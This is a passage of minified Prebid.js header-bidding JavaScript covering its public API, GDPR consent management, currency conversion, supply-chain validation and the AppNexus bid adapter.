gt=[],vt=(0,y.z3)("async",(function(e){e&&!Fe.isEmpty(e)?(Fe.logInfo("Invoking publypbjs.enableAnalytics for: ",e),Ge.enableAnalytics(e)):Fe.logError("publypbjs.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function bt(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){Fe.logError("Error processing command :","prebid.js",e)}}))}qe.enableAnalytics=function(e){gt.push(vt.bind(this,e))},qe.aliasBidder=function(e,t,r){Fe.logInfo("Invoking publypbjs.aliasBidder",arguments),e&&t?Ge.aliasBidAdapter(e,t,r):Fe.logError("bidderCode and alias must be passed as arguments","publypbjs.aliasBidder")},qe.getAllWinningBids=function(){return $.getAllWinningBids()},qe.getAllPrebidWinningBids=function(){return $.getBidsReceived().filter((function(e){return e.status===We.BID_STATUS.BID_TARGETING_SET}))},qe.getHighestCpmBids=function(e){return _e.getWinningBids(e)},qe.markWinningBidAsUsed=function(e){var t=[];e.adUnitCode&&e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId&&t.adUnitCode===e.adUnitCode})):e.adUnitCode?t=_e.getWinningBids(e.adUnitCode):e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId})):Fe.logWarn("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(t[0].status=We.BID_STATUS.RENDERED)},qe.getConfig=c.vc.getConfig,qe.setConfig=c.vc.setConfig,qe.setBidderConfig=c.vc.setBidderConfig,qe.que.push((function(){window.addEventListener("message",re,!1)})),qe.cmd.push=function(e){if("function"==typeof e)try{e.call()}catch(e){Fe.logError("Error processing command :",e.message,e.stack)}else Fe.logError("Commands written into publypbjs.cmd.push must be wrapped in a function")},qe.que.push=qe.cmd.push,qe.processQueue=function(){y.z3.ready(),bt(qe.que),bt(qe.cmd)};var ht=__webpack_require__(9141),yt=__webpack_require__(3308),_t=__webpack_require__.n(yt);function wt(e){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wt(e)}function It(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==wt(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==wt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===wt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Et,At,St,Tt,Ot,xt="iab",Ct=1e4,kt=!0,Rt={value:kt,definedInConfig:!1},Dt=0,Pt=!1,zt={iab:function(e,r,n){function i(i,o){t.logInfo("Received a response from CMP",i),o?!1!==i.gdprApplies&&"tcloaded"!==i.eventStatus&&"useractioncomplete"!==i.eventStatus||e(i,n):r("CMP unable to register callback function.  Please check CMP setup.",n)}var o=function(){var r={};function i(){r.getConsentData&&r.getVendorConsents&&(t.logInfo("Received all requested responses from CMP",r),e(r,n))}return{consentDataCallback:function(e){r.getConsentData=e,i()},vendorConsentsCallback:function(e){r.getVendorConsents=e,i()}}}(),a={},s=function(){for(var e,t,r=window;!e;){try{if("function"==typeof r.__tcfapi||"function"==typeof r.__cmp){"function"==typeof r.__tcfapi?(Dt=2,t=r.__tcfapi):(Dt=1,t=r.__cmp),e=r;break}}catch(e){}try{if(r.frames.__tcfapiLocator){Dt=2,e=r;break}}catch(e){}try{if(r.frames.__cmpLocator){Dt=1,e=r;break}}catch(e){}if(r===window.top)break;r=r.parent}return{cmpFrame:e,cmpFunction:t}}(),c=s.cmpFrame,d=s.cmpFunction;if(!c)return r("CMP not found.",n);t.isFn(d)?(t.logInfo("Detected CMP API is directly accessible, calling it now..."),1===Dt?(d("getConsentData",null,o.consentDataCallback),d("getVendorConsents",null,o.vendorConsentsCallback)):2===Dt&&d("addEventListener",Dt,i)):1===Dt&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.cmp?(t.logInfo("Detected Prebid.js is encased in a SafeFrame and CMP is registered, calling it now..."),u("getConsentData",o.consentDataCallback),u("getVendorConsents",o.vendorConsentsCallback)):(t.logInfo("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),1===Dt?(l("getConsentData",c,o.consentDataCallback),l("getVendorConsents",c,o.vendorConsentsCallback)):2===Dt&&l("addEventListener",c,i));function u(e,r){var i=n.adUnits,o=1,a=1;if(Array.isArray(i)&&i.length>0){var s=t.getAdUnitSizes(i[0]);o=s[0][0],a=s[0][1]}window.$sf.ext.register(o,a,(function(t,n){if("cmpReturn"===t){var i="getConsentData"===e?n.vendorConsentData:n.vendorConsents;r(i)}})),window.$sf.ext.cmp(e)}function l(e,t,r){var n=2===Dt?"__tcfapi":"__cmp",i="".concat(n,"Call");function o(e){var t="".concat(n,"Return"),r="string"==typeof e.data&&_t()(e.data,t)?JSON.parse(e.data):e.data;if(r[t]&&r[t].callId){var i=r[t];void 0!==a[i.callId]&&a[i.callId](i.returnValue,i.success)}}2===Dt?(window[n]=function(e,r,n,o){var s=Math.random()+"",c=It({},i,{command:e,version:r,parameter:o,callId:s});a[s]=n,t.postMessage(c,"*")},window.addEventListener("message",o,!1),window[n](e,Dt,r)):(window[n]=function(e,r,n){var o=Math.random()+"",s=It({},i,{command:e,parameter:r,callId:o});a[o]=n,t.postMessage(s,"*")},window.addEventListener("message",o,!1),window[n](e,void 0,r))}},static:function(e,t,r){e(Tt,r)}};function Bt(e,r){var n={context:this,args:[r],nextFn:e,adUnits:r.adUnits||publypbjs.adUnits,bidsBackHandler:r.bidsBackHandler,haveExited:!1,timer:null};return Ot?(t.logInfo("User consent information already known.  Pulling internally stored information..."),Lt(null,n)):w()(Object.keys(zt),Et)?(zt[Et].call(this,jt,Mt,n),void(n.haveExited||(0===At?jt(void 0,n):n.timer=setTimeout(Ut.bind(null,n),At)))):(t.logWarn("CMP framework (".concat(Et,") is not a supported framework.  Aborting consentManagement module and resuming auction.")),n.nextFn.apply(n.context,n.args))}function jt(e,r){"static"===Et&&2===(Dt=e.getConsentData?1:e.getTCData?2:0)&&(e=e.getTCData);var n=1===Dt?function(e){var r=e&&e.getConsentData&&e.getConsentData.gdprApplies;return!("boolean"==typeof r&&(!0!==r||t.isStr(e.getConsentData.consentData)&&t.isPlainObject(e.getVendorConsents)&&Object.keys(e.getVendorConsents).length>1))}:2===Dt?function(){var r=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St,n=e&&e.tcString;return!("boolean"==typeof r&&(!0!==r||t.isStr(n)))}:null;Rt.definedInConfig&&2===Dt?t.logWarn("'allowAuctionWithoutConsent' ignored for TCF 2"):Rt.definedInConfig||1!==Dt||t.logInfo("'allowAuctionWithoutConsent' using system default: (".concat(kt,").")),t.isFn(n)?n(e)?Mt("CMP returned unexpected value during lookup process.",r,e):(clearTimeout(r.timer),Nt(e),Lt(null,r)):Mt("Unable to derive CMP version to process data.  Consent object does not conform to TCF v1 or v2 specs.",r,e)}function Ut(e){Mt("CMP workflow exceeded timeout threshold.",e)}function Mt(e,t,r){clearTimeout(t.timer),Rt.value&&1===Dt&&Nt(void 0),Lt(e,t,r)}function Nt(e){1===Dt?Ot={consentString:e?e.getConsentData.consentData:void 0,vendorData:e?e.getVendorConsents:void 0,gdprApplies:e?e.getConsentData.gdprApplies:St}:(Ot={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St},e&&e.addtlConsent&&t.isStr(e.addtlConsent)&&(Ot.addtlConsent=e.addtlConsent)),Ot.apiVersion=Dt,ht.rp.setConsentData(Ot)}function Lt(e,r,n){if(!1===r.haveExited){r.haveExited=!0;var i=r.context,o=r.args,a=r.nextFn;e?Rt.value&&1===Dt?(t.logWarn(e+" 'allowAuctionWithoutConsent' activated.",n),a.apply(i,o)):(t.logError(e+" Canceling auction as per consentManagement config.",n),"function"==typeof r.bidsBackHandler?r.bidsBackHandler():t.logError("Error executing bidsBackHandler")):a.apply(i,o)}}function qt(e){return qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qt(e)}c.vc.getConfig("consentManagement",(function(e){return function(e){(e=e&&(e.gdpr||e.usp?e.gdpr:e))&&"object"===wt(e)?(t.isStr(e.cmpApi)?Et=e.cmpApi:(Et=xt,t.logInfo("consentManagement config did not specify cmp.  Using system default setting (".concat(xt,")."))),t.isNumber(e.timeout)?At=e.timeout:(At=Ct,t.logInfo("consentManagement config did not specify timeout.  Using system default setting (".concat(Ct,")."))),"boolean"==typeof e.allowAuctionWithoutConsent&&(Rt.value=e.allowAuctionWithoutConsent,Rt.definedInConfig=!0),St=!0===e.defaultGdprScope,t.logInfo("consentManagement module has been activated..."),"static"===Et&&(t.isPlainObject(e.consentData)?(Tt=e.consentData,At=0):t.logError("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),Pt||publypbjs.requestBids.before(Bt,50),Pt=!0):t.logWarn("consentManagement config not defined, exiting consent manager")}(e.consentManagement)}));var Wt,Ft="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",Gt=4,Vt=[],Kt={},Ht=!1,Yt=!0,Xt="USD",Jt=!1,Qt={},Zt={};function $t(r){var n=Ft;if("object"===qt(r.rates)&&(Qt.conversions=r.rates,Ht=!0,Yt=!1),"object"===qt(r.defaultRates)&&(Wt=r.defaultRates,Qt.conversions=Wt,Ht=!0),"string"==typeof r.adServerCurrency){t.logInfo("enabling currency support",arguments),Xt=r.adServerCurrency,r.conversionRateFile&&(t.logInfo("currency using override conversionRateFile:",r.conversionRateFile),n=r.conversionRateFile);var i=n.indexOf("$$TODAY$$");if(-1!==i){var o=new Date,a="".concat(o.getMonth()+1),c="".concat(o.getDate());a.length<2&&(a="0".concat(a)),c.length<2&&(c="0".concat(c));var d="".concat(o.getFullYear()).concat(a).concat(c);n="".concat(n.substring(0,i)).concat(d).concat(n.substring(i+9,n.length))}!function(r){Kt={},Jt=!0,t.logInfo("Installing addBidResponse decorator for currency module",arguments),e().convertCurrency=function(e,t,r){return parseFloat(e)*nr(t,r)},(0,y.v5)("addBidResponse").before(tr,100),Yt&&(Yt=!1,(0,s.h)(r,{success:function(e){try{Qt=JSON.parse(e),t.logInfo("currencyRates set to "+JSON.stringify(Qt)),Ht=!0,rr()}catch(t){er("Failed to parse currencyRates response: "+e)}},error:er}))}(n)}else t.logInfo("disabling currency support"),function(){t.logInfo("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:tr}).remove(),delete e().convertCurrency,Xt="USD",Kt={},Jt=!1,Ht=!1,Yt=!0,Qt={},Zt={}}();"object"===qt(r.bidderCurrencyDefault)&&(Zt=r.bidderCurrencyDefault)}function er(e){Wt?(t.logWarn(e),t.logWarn("Currency failed loading rates, falling back to currency.defaultRates")):t.logError(e)}function tr(e,r,n){if(!n)return e.call(this,r);var i=n.bidderCode||n.bidder;if(Zt[i]){var a=Zt[i];n.currency&&a!==n.currency?t.logWarn("Currency default '".concat(i,": ").concat(a,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=a}if(n.currency||(t.logWarn('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*nr(this.currency,e)).toFixed(3)},n.currency===Xt)return e.call(this,r,n);Vt.push(function(e,r,n){return function(){var i=n[1];if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var s=nr(a);1!==s&&(i.cpm=(parseFloat(i.cpm)*s).toFixed(4),i.currency=Xt)}catch(e){t.logWarn("Returning NO_BID, getCurrencyConversion threw error: ",e),n[1]=(0,ze.m)(o.STATUS.NO_BID,{bidder:i.bidderCode||i.bidder,bidId:i.requestId})}}return e.apply(r,n)}}(e,this,[r,n])),Jt&&!Ht||rr()}function rr(){for(;Vt.length>0;)Vt.shift()()}function nr(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xt,i=null,o="".concat(e,"->").concat(n);if(o in Kt)i=Kt[o],t.logMessage("Using conversionCache value "+i+" for "+o);else if(!1===Jt){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");i=1}else if(e===n)i=1;else if(e in Qt.conversions){if(!(n in(r=Qt.conversions[e])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=r[n],t.logInfo("getCurrencyConversion using direct "+e+" to "+n+" conversionRate "+i)}else if(n in Qt.conversions){if(!(e in(r=Qt.conversions[n])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");i=ir(1/r[e],Gt),t.logInfo("getCurrencyConversion using reciprocal "+e+" to "+n+" conversionRate "+i)}else{var a=Object.keys(Qt.conversions)[0];if(!(e in Qt.conversions[a]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/Qt.conversions[a][e];if(!(n in Qt.conversions[a]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=ir(s*Qt.conversions[a][n],Gt),t.logInfo("getCurrencyConversion using intermediate "+e+" thru "+a+" to "+n+" conversionRate "+i)}return o in Kt||(t.logMessage("Adding conversionCache value "+i+" for "+o),Kt[o]=i),i}function ir(e,t){for(var r=1,n=0;n<t;n++)r+="0";return Math.round(e*r)/r}c.vc.getConfig("currency",(function(e){return $t(e.currency)}));var or="Invalid schain object found: ",ar=" should be a string",sr=" should be an Integer",cr=" should be an object",dr=" should be an Array",ur={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},lr=[];function pr(e,r){var n=ur.STRICT;if(function(e){return!(void 0===e||!(0,t.isPlainObject)(e)&&((0,t.logError)(or+"the following schain config will not be used as schain is not an object.",e),1))}(e)){if((0,t.isStr)(e.validation)&&-1!=lr.indexOf(e.validation)&&(n=e.validation),n===ur.OFF)return e.config;if(function(e,r){var n="Detected something wrong within an schain config:",i="";function o(e){i+="\n"+e}function a(){!0===r?(0,t.logError)(n,e,i):(0,t.logWarn)(n,e,i)}if(!(0,t.isPlainObject)(e)&&(o("schain.config"+cr),a(),r))return!1;if((0,t.isNumber)(e.complete)&&(0,t.isInteger)(e.complete)||o("schain.config.complete"+sr),(0,t.isStr)(e.ver)||o("schain.config.ver"+ar),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.ext"+cr)),(0,t.isArray)(e.nodes))e.nodes.forEach((function(e,r){(0,t.isStr)(e.asi)||o("schain.config.nodes[".concat(r,"].asi")+ar),(0,t.isStr)(e.sid)||o("schain.config.nodes[".concat(r,"].sid")+ar),(0,t.isNumber)(e.hp)&&(0,t.isInteger)(e.hp)||o("schain.config.nodes[".concat(r,"].hp")+sr),(0,t.hasOwn)(e,"rid")&&((0,t.isStr)(e.rid)||o("schain.config.nodes[".concat(r,"].rid")+ar)),(0,t.hasOwn)(e,"name")&&((0,t.isStr)(e.name)||o("schain.config.nodes[".concat(r,"].name")+ar)),(0,t.hasOwn)(e,"domain")&&((0,t.isStr)(e.domain)||o("schain.config.nodes[".concat(r,"].domain")+ar)),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.nodes[".concat(r,"].ext")+cr))}));else if(o("schain.config.nodes"+dr),a(),r)return!1;return!(i.length>0&&(a(),r))}(e.config,!(n!==ur.STRICT)))return e.config;(0,t.logError)(or+"due to the 'strict' validation setting, this schain config will not be passed to bidder '".concat(r,"'.  See above error for details."))}return null}function fr(e,t){var r=c.vc.getConfig("schain"),n=c.vc.getBidderConfig();t.forEach((function(e){var t=e.bidderCode,i=function(e){return n[e]&&n[e].schain||r}(t);e.bids.forEach((function(e){var r=pr(i,t);r&&(e.schain=r)}))})),e(t)}(0,t._each)(ur,(function(e){return lr.push(e)})),ht.ZP.makeBidRequests.after(fr);__webpack_require__(9554);var mr=__webpack_require__(5990);function gr(e){return gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gr(e)}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vr.apply(this,arguments)}function br(e){return function(e){if(Array.isArray(e))return hr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return hr(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return hr(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hr(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var yr="appnexus",_r="https://ib.adnxs.com/ut/v3/prebid",wr="https://ib.adnxs-simple.com/ut/v3/prebid",Ir=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],Er=["age","externalUid","segments","gender","dnt","language"],Ar=["geo","device_id"],Sr=["enabled","dongle","member_id","debug_timeout"],Tr={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},Or={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},xr=15,Cr="<script",kr=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,Rr="trk.js",Dr=(0,Be.df)(32,yr),Pr={code:yr,gvlid:32,aliases:[{code:"appnexusAst",gvlid:32},{code:"brealtime"},{code:"emxdigital",gvlid:183},{code:"pagescience"},{code:"defymedia"},{code:"gourmetads"},{code:"matomy"},{code:"featureforward"},{code:"oftmedia"},{code:"districtm",gvlid:144},{code:"adasta"},{code:"beintoo",gvlid:618}],supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.member&&e.params.invCode)},buildRequests:function(e,r){var n=e.map(Mr),i=f()(e,Lr),o={};!0===c.vc.getConfig("coppa")&&(o={coppa:!0}),i&&Object.keys(i.params.user).filter((function(e){return w()(Er,e)})).forEach((function(e){var r=t.convertCamelToUnderscore(e);if("segments"===e&&t.isArray(i.params.user[e])){var n=[];i.params.user[e].forEach((function(e){t.isNumber(e)?n.push({id:e}):t.isPlainObject(e)&&n.push(e)})),o[r]=n}else"segments"!==e&&(o[r]=i.params.user[e])}));var a,s=f()(e,Wr);s&&s.params&&s.params.app&&(a={},Object.keys(s.params.app).filter((function(e){return w()(Ar,e)})).forEach((function(e){return a[e]=s.params.app[e]})));var d,u=f()(e,Fr);u&&u.params&&s.params.app&&s.params.app.id&&(d={appid:u.params.app.id});var l={},p={},m=Dr.getCookie("apn_prebid_debug")||null;if(m)try{l=JSON.parse(m)}catch(e){t.logError("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{var g=f()(e,Gr);g&&g.debug&&(l=g.debug)}l&&l.enabled&&Object.keys(l).filter((function(e){return w()(Sr,e)})).forEach((function(e){p[e]=l[e]}));var v=f()(e,qr),b=v?parseInt(v.params.member,10):0,h=e[0].schain,y=f()(e,Kr),_={tags:br(n),user:o,sdk:{source:"pbjs",version:"4.43.4"},schain:h};if(y&&(_.iab_support={omidpn:"Appnexus",omidpv:"4.43.4"}),b>0&&(_.member_id=b),s&&(_.device=a),u&&(_.app=d),c.vc.getConfig("adpod.brandCategoryExclusion")&&(_.brand_category_uniqueness=!0),p.enabled&&(_.debug=p,t.logInfo("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(p,null,4))),r&&r.gdprConsent&&(_.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var I=r.gdprConsent.addtlConsent,E=I.substring(I.indexOf("~")+1);_.gdpr_consent.addtl_consent=E.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(_.us_privacy=r.uspConsent),r&&r.refererInfo){var A={rd_ref:encodeURIComponent(r.refererInfo.referer),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")};_.referrer_detection=A}if(f()(e,Vr)&&e.filter(Vr).forEach((function(e){var r=function(e,r){var n=r.mediaTypes.video,i=n.durationRangeSec,o=n.requireExactDuration,a=function(e){var r=e.adPodDurationSec,n=e.durationRangeSec,i=e.requireExactDuration,o=t.getMinValueFromArray(n),a=Math.floor(r/o);return i?Math.max(a,n.length):a}(r.mediaTypes.video),s=t.getMaxValueFromArray(i),c=e.filter((function(e){return e.uuid===r.bidId})),d=t.fill.apply(t,br(c).concat([a]));if(o){var u=Math.ceil(a/i.length),l=t.chunk(d,u);i.forEach((function(e,t){l[t].map((function(t){Hr(t,"minduration",e),Hr(t,"maxduration",e)}))}))}else d.map((function(e){return Hr(e,"maxduration",s)}));return d}(n,e),i=_.tags.filter((function(t){return t.uuid!==e.bidId}));_.tags=[].concat(br(i),br(r))})),e[0].userId){var S=[];Jr(S,t.deepAccess(e[0],"userId.flocId.id"),"chrome.com",null),Jr(S,t.deepAccess(e[0],"userId.criteoId"),"criteo.com",null),Jr(S,t.deepAccess(e[0],"userId.netId"),"netid.de",null),Jr(S,t.deepAccess(e[0],"userId.idl_env"),"liveramp.com",null),Jr(S,t.deepAccess(e[0],"userId.tdid"),"adserver.org","TDID"),Jr(S,t.deepAccess(e[0],"userId.uid2.id"),"uidapi.com","UID2"),S.length&&(_.eids=S)}n[0].publisher_id&&(_.publisher_id=n[0].publisher_id);var T=function(e,r){var n=[],i={withCredentials:!0},o=_r;Ur(r)||(o=wr);"TRUE"!==t.getParameterByName("apn_test").toUpperCase()&&!0!==c.vc.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>xr){var a=t.deepClone(e);t.chunk(e.tags,xr).forEach((function(e){a.tags=e;var t=JSON.stringify(a);n.push({method:"POST",url:o,data:t,bidderRequest:r,options:i})}))}else{var s=JSON.stringify(e);n={method:"POST",url:o,data:s,bidderRequest:r,options:i}}return n}(_,r);return T},interpretResponse:function(e,r){var n=this,i=r.bidderRequest;e=e.body;var o=[];if(!e||e.error){var a="in response for ".concat(i.bidderCode," adapter");return e&&e.error&&(a+=": ".concat(e.error)),t.logError(a),o}if(e.tags&&e.tags.forEach((function(e){var r,a=(r=e)&&r.ads&&r.ads.length&&f()(r.ads,(function(e){return e.rtb}));if(a&&0!==a.cpm&&w()(n.supportedMediaTypes,a.ad_type)){var s=function(e,r,n){var i=t.getBidRequest(e.uuid,[n]),o={requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(o.meta=vr({},o.meta,{advertiserDomains:[]}));r.advertiser_id&&(o.meta=vr({},o.meta,{advertiserId:r.advertiser_id}));if(r.rtb.video){switch(vr(o,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),t.deepAccess(i,"mediaTypes.video.context")){case E.Oh:var a=(0,mr.Q1)(i.bidder,r.brand_category_id);o.meta=vr({},o.meta,{primaryCatId:a});var s=r.deal_priority;o.video={context:E.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:s},o.vastUrl=r.rtb.video.asset_url;break;case I.gZ:if(o.adResponse=e,o.adResponse.ad=o.adResponse.ads[0],o.adResponse.ad.video=o.adResponse.ad.rtb.video,o.vastXml=r.rtb.video.content,r.renderer_url){var c=f()(n.bids,(function(t){return t.bidId===e.uuid})),d=t.deepAccess(c,"renderer.options");o.renderer=function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=g.install({id:r.renderer_id,url:r.renderer_url,config:n,loaded:!1,adUnitCode:e});try{i.setRender(Yr)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:function(){return t.logMessage("AppNexus outstream video impression event")},loaded:function(){return t.logMessage("AppNexus outstream video loaded event")},ended:function(){t.logMessage("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),i}(o.adUnitCode,r,d)}break;case I.LD:o.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[E.B5]){var u=r.rtb[E.B5],l=r.viewability.config.replace("src=","data-src="),p=u.javascript_trackers;null==p?p=l:t.isStr(p)?p=[p,l]:p.push(l),o[E.B5]={title:u.title,body:u.desc,body2:u.desc2,cta:u.ctatext,rating:u.rating,sponsoredBy:u.sponsored,privacyLink:u.privacy_link,address:u.address,downloads:u.downloads,likes:u.likes,phone:u.phone,price:u.price,salePrice:u.saleprice,clickUrl:u.link.url,displayUrl:u.displayurl,clickTrackers:u.link.click_trackers,impressionTrackers:u.impression_trackers,javascriptTrackers:p},u.main_img&&(o.native.image={url:u.main_img.url,height:u.main_img.height,width:u.main_img.width}),u.icon&&(o.native.icon={url:u.icon.url,height:u.icon.height,width:u.icon.width})}else{vr(o,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers){var m=r.rtb.trackers[0].impression_urls[0],v=t.createTrackPixelHtml(m);o.ad+=v}}catch(e){t.logError("Error appending tracking pixel",e)}}return o}(e,a,i);s.mediaType=function(e){var t=e.ad_type;return t===E.pX?E.pX:t===E.B5?E.B5:E.Mk}(a),o.push(s)}})),e.debug&&e.debug.debug_info){var s="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;s=s.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),t.logMessage("https://console.appnexus.com/docs/understanding-the-debug-auction"),t.logMessage(s)}return o},getMappingFileInfo:function(){return{url:"https://acdn.adnxs-simple.com/prebid/appnexus-mapping/mappings.json",refreshInDays:2}},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&Ur({gdprConsent:r}))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r){return e=t.convertTypes({member:"string",invCode:"string",placementId:"number",keywords:t.transformBidderParamKeywords,publisherId:"number"},e),r&&(e.use_pmt_rule="boolean"==typeof e.usePaymentRule&&e.usePaymentRule,e.usePaymentRule&&delete e.usePaymentRule,zr(e.keywords)&&e.keywords.forEach(Br),Object.keys(e).forEach((function(r){var n=t.convertCamelToUnderscore(r);n!==r&&(e[n]=e[r],delete e[r])}))),e},onBidWon:function(e){e.native&&function(e){var r=function(e){var r;if(t.isStr(e)&&jr(e))r=e;else if(t.isArray(e))for(var n=0;n<e.length;n++){var i=e[n];jr(i)&&(r=i)}return r}(e.native.javascriptTrackers);if(r)for(var n="pbjs_adid="+e.adId+";pbjs_auc="+e.adUnitCode,i=function(e){var t=e.indexOf('src="')+5,r=e.indexOf('"',t),n=e.substring(t,r);return n}(r),o=i.replace("dom_id=%native_dom_id%",n),a=document.getElementsByTagName("iframe"),s=!1,c=0;c<a.length&&!s;c++){var d=a[c];try{var u=d.contentDocument||d.contentWindow.document;if(u)for(var l=u.getElementsByTagName("script"),p=0;p<l.length&&!s;p++){var f=l[p];f.getAttribute("data-src")==i&&(f.setAttribute("src",o),f.setAttribute("data-src",""),f.removeAttribute&&f.removeAttribute("data-src"),s=!0)}}catch(e){if(!(e instanceof DOMException&&"SecurityError"===e.name))throw e}}}(e)}};function zr(e){return!!(t.isArray(e)&&e.length>0)}function Br(e){zr(e.value)&&""===e.value[0]&&delete e.value}function jr(e){var t=e.match(kr),r=null!=t&&t.length>=1,n=e.match(Rr),i=null!=n&&n.length>=1;return e.startsWith(Cr)&&i&&r}function Ur(e){var r=!0;return e&&e.gdprConsent&&e.gdprConsent.gdprApplies&&2===e.gdprConsent.apiVersion&&(r=!(!0!==t.deepAccess(e.gdprConsent,"vendorData.purpose.consents.1"))),r}function Mr(e){var r={};r.sizes=Nr(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placementId?r.id=parseInt(e.params.placementId,10):r.code=e.params.invCode,r.allow_smaller_sizes=e.params.allowSmallerSizes||!1,r.use_pmt_rule=e.params.usePaymentRule||!1,r.prebid=!0,r.disable_psa=!0;var n=function(e){if(!t.isFn(e.getFloor))return e.params.reserve?e.params.reserve:null;var 